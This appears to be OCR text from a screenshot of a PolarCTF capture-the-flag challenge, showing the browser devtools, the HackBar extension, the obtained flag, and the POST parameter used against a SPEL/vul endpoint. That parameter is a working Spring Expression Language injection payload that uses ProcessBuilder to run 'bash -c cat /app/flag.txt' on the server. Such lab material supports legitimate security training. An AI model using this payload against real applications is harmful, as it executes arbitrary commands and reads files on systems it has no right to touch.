 PolarD&N
7896b4ea-7176-4c85-91bd-a0d39
不安全 7896b4ea-7176-4c85-91bd-a0d39e62f053.www.polarctf.com:8090/SPEL/vul
flag{bfff6d206cbcd6ac0870a4f48c7c313b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7896b4ea-7176-4c85-91bd-a0d39e62f053.www.polarctf.com:8090/SPEL/vul
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ex=new java.io.BufferedReader(new java.io.InputStreamReader(new ProcessBuilder(new String[]{"bash","-c","cat
/app/flag.txt"}).start().getInputStream(), "gbk")).readLine()